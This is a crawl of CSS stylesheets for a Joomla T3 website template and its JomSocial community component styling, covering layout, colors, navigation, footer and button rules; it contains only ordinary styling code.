#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 0px;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #691d18;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #691d18;
  color: #ffffff;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav > li.pagenav-next,
.pagenav > li.next {
  float: right;
}
.pagenav li > a {
  padding: 12px 0;
  text-transform: uppercase;
  line-height: normal;
  border-radius: 0px;
  font-weight: 500;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background-color: transparent;
}
.items-more h3 {
  margin: 0 0 24px;
}
.items-more .nav > li {
  border-top: 1px solid #eaeaea;
}
.items-more .nav > li > a {
  padding: 10px 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 12px 0;
}
.display-limit {
  margin: 12px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert-message .alert-link {
  color: #356635;
}
.alert-notice {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert-notice .alert-link {
  color: #2d6987;
}
.alert-error {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 15px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.languageswitcherload {
  float: left;
}
.languageswitcherload .mod-languages {
  text-align: left;
}
.languageswitcherload .mod-languages li {
  margin: 0;
  padding: 0 18px;
  border-right: 1px solid #333333;
  text-transform: uppercase;
  display: inline-block !important;
  height: 40px;
  line-height: 40px;
}
.languageswitcherload .mod-languages li a {
  color: #747474;
  font-size: 10px;
}
.languageswitcherload .mod-languages li.lang-active a {
  color: #ffffff;
}
.languageswitcherload .mod-languages li a:hover,
.languageswitcherload .mod-languages li a:focus,
.languageswitcherload .mod-languages li a:active {
  color: #2b0c0a;
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 12px;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
}
.mod-preview-info {
  z-index: 10;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input {
  height: 26px;
}
.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop {
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #cccccc;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #cccccc;
}
.btn-group .chzn-results {
  white-space: normal;
}

.page-header {
  padding-bottom: 11px;
  margin: 0 0 24px;
  border-bottom: 1px solid #eeeeee;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
}
.page-subheader {
  border-bottom: 1px solid #eaeaea;
  margin: 0 0 24px;
}
.page-subheader:before,
.page-subheader:after {
  content: " ";
  display: table;
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -24px;
}
.article-title,
.article-header h1 {
  margin: 0 0 12px 0;
  font-weight: 400;
}
@media (max-width: 767px) {
  .article-title,
  .article-header h1 {
    font-size: 24px;
  }
}
.article-title a,
.article-header h1 a {
  color: #333333;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.article-title a:hover,
.article-header h1 a:hover,
.article-title a:focus,
.article-header h1 a:focus {
  color: #2b0c0a;
}
h2.article-title,
.article-header h2 {
  font-size: 19px;
  font-weight: 500;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 6px;
}
.masthead {
  padding: 48px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 1200px) {
  .masthead {
    padding: 96px 0;
  }
  .masthead h1 {
    font-size: 105px;
  }
  .masthead p {
    font-size: 30px;
  }
  .masthead .btn-lg {
    margin-top: 24px;
    padding: 18px 42px;
    font-size: 22.5px;
  }
}
.jumbotron-primary {
  background-color: #691d18;
  color: #e89d98;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #ffffff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #de766f;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.well {
  border-radius: 0;
  box-shadow: none;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 100px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}

.t3-wrapper > .container {
  margin: auto;
  -webkit-box-shadow: 0px 0px 15px -3px #eeeeee;
  -moz-box-shadow: 0px 0px 15px -3px #eeeeee;
  box-shadow: 0px 0px 15px -3px #eeeeee;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
@media (min-width: 1500px) {
  .t3-wrapper > .container {
    width: 1440px;
  }
}
.container-sm {
  margin: 0 auto;
}
@media (min-width: 1500px) {
  .container-sm {
    width: 720px;
  }
}
.t3-topbar {
  background: #000000;
  height: 40px;
  padding-left: 160px;
}
@media (max-width: 767px) {
  .t3-topbar {
    padding-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .t3-topbar {
    padding-left: 120px;
  }
}
.t3-header {
  z-index: 1;
  top: 0;
  position: absolute;
}
@media (max-width: 767px) {
  .t3-header {
    top: auto;
  }
}
.logo {
  background: #691d18;
  display: table;
  width: 160px;
  height: 160px;
  text-align: center;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo {
    width: 120px;
    height: 120px;
  }
}
@media (max-width: 767px) {
  .logo {
    width: 80px;
    height: 80px;
  }
}
.logo a {
  display: block;
  line-height: 1;
  margin: 0;
}
.logo-image a {
  display: block;
  line-height: 160px;
  width: 160px;
}
@media (max-width: 767px) {
  .logo-image a {
    line-height: 80px;
    width: 80px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo-image a {
    line-height: 120px;
    width: 120px;
  }
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-image img {
  max-width: 100%;
}
.logo-text {
  display: table-cell;
  vertical-align: middle;
}
.logo-text a {
  color: #ffffff;
  text-decoration: none;
  font-size: 30px;
  font-weight: bold;
}
@media (max-width: 767px) {
  .logo-text a {
    font-size: 14px;
  }
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  color: #ffffff;
  display: block;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 5px;
}
@media (max-width: 767px) {
  .logo-text .site-slogan {
    display: none;
  }
}
.head-right-item {
  float: right;
}
.head-right-item.head-links .nav > li {
  float: right;
  border-left: 1px solid #424242;
  border-top: 0;
  margin-top: 0;
  padding: 20px 20px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li {
    border-left: 0;
    padding-left: 0;
  }
}
.head-right-item.head-links .nav > li > a {
  font-size: 13px;
  text-transform: uppercase;
  background: #575757;
  color: #ffffff;
  padding: 0 12px;
  height: 40px;
  line-height: 40px;
  -webkit-transition: background-color 350ms;
  -o-transition: background-color 350ms;
  transition: background-color 350ms;
}
.head-right-item.head-links .nav > li > a:after {
  content: "\f178";
  font-family: FontAwesome;
  margin-left: 10px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li > a {
    overflow: hidden;
    text-indent: -999em;
    width: 40px;
  }
  .head-right-item.head-links .nav > li > a:after {
    position: absolute;
    left: 4px;
    text-indent: 0;
  }
}
.head-right-item.head-links .nav > li > a:hover,
.head-right-item.head-links .nav > li > a:focus,
.head-right-item.head-links .nav > li > a:active {
  background-color: #111111;
}
.head-right-item.head-links .nav > li > a.btn {
  background: none;
  padding: 0;
  position: relative;
}
.head-right-item.head-links .nav > li > a.btn-calendar {
  overflow: hidden;
  text-indent: -999em;
  width: 40px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li > a.btn-calendar {
    background: #575757;
  }
  .head-right-item.head-links .nav > li > a.btn-calendar:hover,
  .head-right-item.head-links .nav > li > a.btn-calendar:focus,
  .head-right-item.head-links .nav > li > a.btn-calendar:active {
    background-color: #111111;
  }
  .head-right-item.head-links .nav > li > a.btn-calendar:hover:after,
  .head-right-item.head-links .nav > li > a.btn-calendar:focus:after,
  .head-right-item.head-links .nav > li > a.btn-calendar:active:after {
    color: #ffffff;
  }
}
.head-right-item.head-links .nav > li > a.btn-calendar:after {
  content: "\f073";
  position: absolute;
  left: 4px;
  text-indent: 0;
}
.head-right-item.head-links .nav > li > a.btn-calendar:hover:after,
.head-right-item.head-links .nav > li > a.btn-calendar:focus:after,
.head-right-item.head-links .nav > li > a.btn-calendar:active:after {
  color: #2b0c0a;
}
@media (min-width: 1200px) {
  .has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6 {
    margin-top: -285px;
  }
}
@media (min-width: 1500px) {
  .has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6 {
    margin-top: -360px;
  }
}
.t3-sl-2 .t3-spotlight .t3-module.default-height {
  min-height: 0 !important;
}
@media (max-width: 1199px) {
  .t3-sl-2 .t3-spotlight .t3-module,
  .t3-sl-2 .t3-spotlight .col > div {
    min-height: 0 !important;
  }
}
.t3-sl-3 {
  background: #691d18;
  padding-top: 48px;
  padding-bottom: 48px;
}
.t3-sl-3 .t3-spotlight {
  padding-left: 40px;
  padding-right: 40px;
}
@media (min-width: 992px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 80px;
    padding-right: 80px;
  }
}
@media screen and (min-width: 768px) {
  .t3-spotlight-3 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
.t3-spotlight-3 > div {
  padding: 0 15px;
}
.t3-spotlight-3 .module-title {
  padding: 0;
  border-bottom: 0;
  margin-bottom: 24px;
  color: #ffffff;
  text-transform: none;
  font-size: 18px;
}
.t3-spotlight-3 .module-ct {
  padding: 0;
}
.t3-spotlight-3 blockquote {
  margin-bottom: 0;
}
.t3-spotlight-3 blockquote footer {
  color: #ffffff;
  font-size: 18px;
}
.t3-spotlight-3 blockquote footer:before {
  display: none;
}
.t3-spotlight-3 blockquote cite {
  font-family: 'Roboto', sans-serif;
}
.t3-spotlight-3 blockquote i {
  color: #333333;
  font-size: 13px;
  display: block;
}
.t3-sl-4 {
  background: #414141;
  color: #999999;
  padding-left: 40px;
  padding-right: 40px;
}
@media (min-width: 992px) {
  .t3-sl-4 {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-sl-4 {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-sl-4 {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.t3-spotlight-4 {
  padding: 24px 0 0;
}
.t3-spotlight-4:before,
.t3-spotlight-4:after {
  content: " ";
  display: table;
}
.t3-spotlight-4:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .t3-spotlight-4 {
    margin-left: -15px;
    margin-right: -15px;
    padding: 48px 0 0;
  }
}
.t3-spotlight-4 > div {
  padding-left: 15px;
  padding-right: 15px;
}
.t3-spotlight-4 > div.empty {
  display: none;
}
@media (max-width: 1499px) and (min-width: 992px) {
  .t3-spotlight-4 > div {
    width: 20%;
  }
}
.t3-spotlight-4 > div .menu li {
  border: 0;
}
.t3-spotlight-4 .t3-module {
  background: #414141;
  color: #999999;
  margin-top: 12px;
  margin-bottom: 12px;
}
.t3-spotlight-4 .t3-module .module-title {
  border-bottom: 0;
  color: #ffffff;
  font-size: 15px;
  letter-spacing: 0.25px;
  margin-bottom: 24px;
  padding: 0 0 10px;
  position: relative;
}
@media (max-width: 1199px) {
  .t3-spotlight-4 .t3-module .module-title {
    text-transform: none;
  }
}
.t3-spotlight-4 .t3-module .module-title:before {
  background-color: #691d18;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 36px;
}
.t3-spotlight-4 .t3-module .module-ct {
  background: #414141;
  padding: 0;
  color: #999999;
}
.t3-spotlight-4 .t3-module small {
  display: inline-block;
}
.t3-spotlight-4 .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-spotlight-4 .t3-module ul > li > a {
  color: #999999;
  font-weight: 400;
  padding-top: 0;
  text-transform: none;
}
.t3-spotlight-4 .t3-module ul > li > a:hover,
.t3-spotlight-4 .t3-module ul > li > a:active,
.t3-spotlight-4 .t3-module ul > li > a:focus {
  color: #2b0c0a;
}
.t3-spotlight-4 .t3-module ul > li.active > a {
  background: none;
  color: #2b0c0a;
}
.t3-content {
  padding: 24px;
}
@media (min-width: 992px) {
  .t3-content {
    padding: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-content {
    padding: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-content {
    padding: 80px;
  }
}
@media (max-width: 992px) {
  .t3-content {
    min-height: auto !important;
  }
}
.one-sidebar-right .t3-sidebar-right,
.two-sidebar .t3-sidebar-right {
  border-left: 1px solid #eaeaea;
}
@media (max-width: 991px) {
  .one-sidebar-right .t3-sidebar-right,
  .two-sidebar .t3-sidebar-right {
    border-left: 0;
    border-top: 1px solid #eaeaea;
    min-height: 1px !important;
  }
}
.one-sidebar-left .t3-sidebar-left,
.two-sidebar .t3-sidebar-left {
  background: #f8f8f8;
  padding-top: 40px;
}
.t3-footer {
  background: #414141;
  color: #999999;
  padding-left: 40px;
  padding-right: 40px;
}
.t3-footer:before,
.t3-footer:after {
  content: " ";
  display: table;
}
.t3-footer:after {
  clear: both;
}
@media (min-width: 992px) {
  .t3-footer {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-footer {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-footer {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footnav {
  padding: 24px 0 0;
  margin-left: -30px;
  margin-right: -30px;
  font-size: 13px;
  display: table;
}
.t3-footnav:before,
.t3-footnav:after {
  content: " ";
  display: table;
}
.t3-footnav:after {
  clear: both;
}
@media (max-width: 1199px) {
  .t3-footnav {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media screen and (min-width: 768px) {
  .t3-footnav {
    padding: 48px 0 0;
  }
}
.t3-footnav > div {
  padding-left: 30px;
  padding-right: 30px;
  display: table-cell;
  vertical-align: bottom;
  float: none;
}
@media (max-width: 1199px) {
  .t3-footnav > div {
    padding-left: 15px;
    padding-right: 15px;
    width: 33.333%;
  }
  .t3-footnav > div.empty {
    display: none;
  }
}
.t3-footnav .t3-module {
  background: #414141;
  color: #999999;
  margin-top: 12px;
  margin-bottom: 12px;
  display: table-cell;
}
.t3-footnav .t3-module .module-title {
  color: #ffffff;
  font-size: 13px;
  margin-bottom: 12px;
  padding: 0;
  border-bottom: 0;
}
.t3-footnav .t3-module .module-ct {
  padding: 0;
  color: #999999;
}
.t3-footnav .t3-module small {
  display: inline-block;
}
.t3-footnav .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footnav .t3-module ul > li > a {
  color: #999999;
  text-transform: none;
  padding-top: 0;
}
.t3-footnav .t3-module ul > li > a:hover,
.t3-footnav .t3-module ul > li > a:active,
.t3-footnav .t3-module ul > li > a:focus {
  color: #2b0c0a;
}
.t3-footnav .t3-module h3.social-title {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: 1.25px;
  margin: 0 0 24px;
}
.t3-footnav .t3-module h3.social-title small {
  color: #ffffff;
  border-bottom: 1px solid;
  font-size: 10px !important;
  position: relative;
  top: -4px;
}
.t3-footnav .t3-module ul.social-list > li {
  display: inline-block;
}
.t3-footnav .t3-module ul.social-list > li + li {
  margin-left: 10px;
}
.t3-footnav .t3-module ul.social-list > li a {
  border: 2px solid #575757;
  color: #9e9e9e;
  display: inline-block;
  height: 40px;
  line-height: 36px;
  position: relative;
  text-align: center;
  width: 40px;
  -webkit-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
}
.t3-footnav .t3-module ul.social-list > li a .fa {
  position: relative;
}
@media (max-width: 1199px) {
  .t3-footnav .t3-module ul.social-list > li a {
    width: 34px;
    height: 34px;
    line-height: 30px;
  }
}
.t3-footnav .t3-module ul.social-list > li a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
  background: #ffffff;
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
}
.t3-footnav .t3-module ul.social-list > li a:hover,
.t3-footnav .t3-module ul.social-list > li a:focus,
.t3-footnav .t3-module ul.social-list > li a:active {
  border-color: #ffffff;
  color: #333333;
}
.t3-footnav .t3-module ul.social-list > li a:hover:before,
.t3-footnav .t3-module ul.social-list > li a:focus:before,
.t3-footnav .t3-module ul.social-list > li a:active:before {
  height: 100%;
}
.t3-copyright {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  font-size: 13px;
  margin-top: 48px;
  padding: 48px 0;
}
.t3-copyright:before,
.t3-copyright:after {
  content: " ";
  display: table;
}
.t3-copyright:after {
  clear: both;
}
@media (max-width: 767px) {
  .t3-copyright {
    border: 0;
    padding-top: 0;
    margin-top: 0;
  }
}
.t3-copyright small {
  margin-bottom: 5px;
}
.poweredby:before,
.poweredby:after {
  content: " ";
  display: table;
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.nicescroll-rails > div {
  border: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: http://fdcs.uccuyosl.edu.ar/templates/ja_platon/local/css/themes/plantillafdcs/extras/com_community.css
body_size: 8299
content:
html.com_community .t3-content {
  padding: 0;
}
html.com_community .t3-content .jomsocial-wrapper .jomsocial {
  padding: 0;
}
html.com_community .t3-content .joms-body,
html.com_community .t3-content .joms-page {
  padding: 20px;
}
@media (min-width: 992px) {
  html.com_community .t3-content .joms-body,
  html.com_community .t3-content .joms-page {
    padding: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  html.com_community .t3-content .joms-body,
  html.com_community .t3-content .joms-page {
    padding: 48px 63.33333333px;
  }
}
@media (min-width: 1500px) {
  html.com_community .t3-content .joms-body,
  html.com_community .t3-content .joms-page {
    padding: 48px 80px;
  }
}
html .radio,
html .checkbox {
  display: inline-block;
}
html .jomsocial {
  color: #747474;
  font-weight: 300;
}
html .joms-popup__optoption button {
  font-size: 13px;
}
html .joms-comment__reply {
  background: #eeeeee;
  border-top: 1px solid #eaeaea;
}
html .joms-comment__reply .joms-textarea {
  border: 1px solid #eaeaea;
  min-height: 35px;
}
@media (max-width: 1024px) {
  html .joms-comment__reply .joms-textarea {
    min-height: 42px;
  }
}
@media (max-width: 1024px) {
  html .joms-comment__reply .joms-icon--add {
    right: 100px;
  }
}
@media (max-width: 1024px) {
  html .joms-comment__reply .joms-js--btn-send {
    height: 42px;
    padding-top: 8px;
    padding-bottom: 8px;
  }
}
@media (max-width: 1024px) {
  html .joms-popup__comment .joms-icon--add {
    right: 90px;
  }
}
html .joms-button--add-on-page {
  right: 40px;
  top: 48px;
}
@media (min-width: 768px) {
  html .joms-button--add-on-page {
    top: 24px;
  }
}
@media (min-width: 992px) {
  html .joms-button--add-on-page {
    right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  html .joms-button--add-on-page {
    right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  html .joms-button--add-on-page {
    right: 80px;
  }
}
html .joms-activity-filter,
html .joms-postbox {
  border: 1px solid #eaeaea;
}
html .joms-activity-filter .joms-activity-filter-dropdown {
  border: 1px solid #eaeaea;
  box-shadow: 0 5px 6px 0 rgba(0, 0, 0, 0.1);
  padding: 24px;
  left: 0;
  width: 100%;
}
html .joms-activity-filter .joms-activity-filter-dropdown li {
  margin-bottom: 12px;
}
html .joms-stream__body.no-head > p a,
html .joms-stream__user,
html .joms-stream__meta a {
  color: #3d3d3d;
  font-weight: 600;
}
html .joms-stream__body.no-head > p a:hover,
html .joms-stream__user:hover,
html .joms-stream__meta a:hover,
html .joms-stream__body.no-head > p a:focus,
html .joms-stream__user:focus,
html .joms-stream__meta a:focus,
html .joms-stream__body.no-head > p a:active,
html .joms-stream__user:active,
html .joms-stream__meta a:active {
  color: #691d18;
}
html .joms-stream__time {
  font-weight: normal;
}
html .joms-button--link {
  display: block;
  text-align: right;
}
html .joms-focus__title {
  width: 78%;
}
@media (max-width: 767px) {
  html .joms-focus__title h2,
  html .joms-focus__title h3 {
    font-size: 16px;
  }
}
html .cUpdatesHelper {
  border: 0;
  margin: 0;
  text-align: right;
}
html .required.input-mini {
  display: inline;
}
html .picker__select--month,
html .picker__select--year {
  display: inline;
}
html #activity-more {
  margin-bottom: 24px;
}
html .joms-inline--desktop {
  display: inline-block !important;
}
html .joms-page__title {
  color: #333333;
  margin-bottom: 6px;
}
html .joms-tab__bar {
  border: 0;
  background: #ffffff;
}
html .joms-tab__bar > a {
  border-bottom: 1px solid #eaeaea;
  color: #333333;
}
html .joms-tab__bar > a:hover {
  background: #eeeeee;
}
html .joms-tab__bar > a.active {
  background: #424242;
  border-color: #424242;
  color: #ffffff;
}
html .joms-tab__bar > a.active:hover {
  color: #ffffff;
}
html .joms-module__header {
  background: #424242;
  color: #ffffff;
  font-size: 12px;
}
html .joms-input--search[type="text"] {
  line-height: 30px;
  width: 200px;
}
html .joms-list__search .joms-list__utilities form button {
  line-height: 30px;
  padding-left: 24px;
  padding-right: 24px;
}
html .joms-list--card .joms-list__item {
  background: #ffffff;
  border-color: #eaeaea;
}
html .joms-list--card .joms-list__cover {
  height: 215px;
}
html .joms-popover {
  border-radius: 0;
  border: 1px solid #eaeaea;
}
html .joms-popover > li {
  font-size: 13px;
}
html .joms-popover .joms-button--full {
  border: 0;
  background: #9e9e9e;
  color: #ffffff !important;
  margin: 0;
}
html .joms-popover .joms-button--full:hover,
html .joms-popover .joms-button--full:focus,
html .joms-popover .joms-button--full:active {
  background: #691d18;
}
html .joms-popup__content .joms-form__group:last-child {
  text-align: right;
  font-size: 13px;
}
html .joms-popup__content .joms-form__group:last-child a {
  color: #575757;
}
html .joms-popup__content .joms-form__group:last-child a:hover,
html .joms-popup__content .joms-form__group:last-child a:focus,
html .joms-popup__content .joms-form__group:last-child a:active {
  color: #691d18;
}
html .joms-popup__comment .joms-comment__body {
  font-size: 14px;
  padding-top: 0;
}
html .joms-popup__comment .joms-comment__time {
  font-size: 13px;
}
html .joms-stream__body .joms-icon,
html .joms-comment__body .joms-icon {
  fill: #333333;
  height: 14px;
}
html .joms-focus__date.cover,
html .joms-focus__date.module {
  border-radius: 0;
  background: #691d18;
}
html .joms-focus__date.cover span,
html .joms-focus__date.module span {
  color: #ffffff;
}
html .joms-focus .joms-focus__link {
  color: #575757;
}
html .joms-focus .joms-focus__link,
html .joms-focus .joms-focus__link a {
  font-size: 13px;
  font-weight: normal;
}
html .joms-online a:after {
  border-width: 1px;
  height: 8px;
  width: 8px;
}
html .joms-status-location {
  display: block;
}
html .joms-stream__body b {
  font-weight: 500;
}
html .joms-postbox-input {
  overflow-y: scroll;
}
html .joms-load-latest {
  background: transparent;
  border: 0;
  text-align: center;
}
html .joms-load-latest a {
  background: #691d18;
  border-radius: 20px;
  color: #ffffff;
  display: inline-block;
  padding: 5px 10px;
  font-size: 13px;
  margin-bottom: 12px;
}
html .joms-load-latest a:hover,
html .joms-load-latest a:focus,
html .joms-load-latest a:active {
  background: #541713;
  color: #ffffff;
}
html .joms-popup--rounded {
  border-radius: 0;
}
html .joms-popup--dropdown {
  border-radius: 0;
  padding: 0;
}
html .joms-popup .joms-comment__actions {
  border-radius: 0;
  margin-top: 12px;
}
html .joms-sortings .joms-select--wrapper,
html .joms-sortings .joms-select--wrapper:nth-child(2n+1) {
  margin-left: 0;
}
html .joms-sortings .joms-select--wrapper + .joms-select--wrapper {
  margin-left: 12px;
}
html select.inputbox {
  border: 1px solid #cccccc;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html select {
  padding-left: 6px;
}
html .joms-button--primary,
html .joms-button--add,
html .joms-button--login,
html .joms-button__reject,
html .joms-postbox-tab .joms-postbox-save,
html .joms-postbox-tab .joms-postbox-done,
html .joms-focus__button--add {
  color: #ffffff !important;
  color: #ffffff;
  background-color: #691d18;
  border-color: #541713;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-button--primary:hover,
html .joms-button--add:hover,
html .joms-button--login:hover,
html .joms-button__reject:hover,
html .joms-postbox-tab .joms-postbox-save:hover,
html .joms-postbox-tab .joms-postbox-done:hover,
html .joms-focus__button--add:hover,
html .joms-button--primary:focus,
html .joms-button--add:focus,
html .joms-button--login:focus,
html .joms-button__reject:focus,
html .joms-postbox-tab .joms-postbox-save:focus,
html .joms-postbox-tab .joms-postbox-done:focus,
html .joms-focus__button--add:focus,
html .joms-button--primary.focus,
html .joms-button--add.focus,
html .joms-button--login.focus,
html .joms-button__reject.focus,
html .joms-postbox-tab .joms-postbox-save.focus,
html .joms-postbox-tab .joms-postbox-done.focus,
html .joms-focus__button--add.focus,
html .joms-button--primary:active,
html .joms-button--add:active,
html .joms-button--login:active,
html .joms-button__reject:active,
html .joms-postbox-tab .joms-postbox-save:active,
html .joms-postbox-tab .joms-postbox-done:active,
html .joms-focus__button--add:active,
html .joms-button--primary.active,
html .joms-button--add.active,
html .joms-button--login.active,
html .joms-button__reject.active,
html .joms-postbox-tab .joms-postbox-save.active,
html .joms-postbox-tab .joms-postbox-done.active,
html .joms-focus__button--add.active,
.open > .dropdown-togglehtml .joms-button--primary,
.open > .dropdown-togglehtml .joms-button--add,
.open > .dropdown-togglehtml .joms-button--login,
.open > .dropdown-togglehtml .joms-button__reject,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-save,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-done,
.open > .dropdown-togglehtml .joms-focus__button--add {
  color: #ffffff;
  background-color: #3f120f;
  border-color: #220a08;
}
html .joms-button--primary:active,
html .joms-button--add:active,
